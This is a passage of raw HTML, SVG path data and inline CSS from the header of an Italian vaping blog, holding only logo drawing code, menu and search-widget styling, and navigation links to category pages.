		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #172842;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 22px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:56px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1680px !important;
                }.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 17px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:45px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a:after,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_57 .tdb-menu > li:hover > a:after,
				.tdi_57 .tdb-menu > li.tdb-hover > a:after,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #e2687e;
				
					fill: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #e2687e;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_60{
                    display: inline-block;
                }.tdi_60 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_60 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_60 .tdb-drop-down-search-inner,
                .tdi_60 .tdb-search-form,
                .tdi_60 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_60 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_60 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_60 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_60 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .tdb-head-search-btn svg,
                .tdi_60 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_60 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_60 .tdb-head-search-btn:hover svg,
                .tdi_60 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_60 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_60 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_60 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_60 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_60 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_60 .result-msg,
                .tdi_60 .result-msg a{
                    color: #172842;
                }.tdi_60 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_60 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_60 .entry-thumb{
					background-position: center 30%;
				}.tdi_60 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_60 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_60 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-author-date{
					display: none;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .td-post-date,
				.tdi_60 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_60 .entry-review-stars{
					display: none;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_60 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_60 .td_module_wrap:hover .td-module-title a,
				.tdi_60 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_60 .td-post-author-name a{
					color: #90a0af;
				}.tdi_60 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
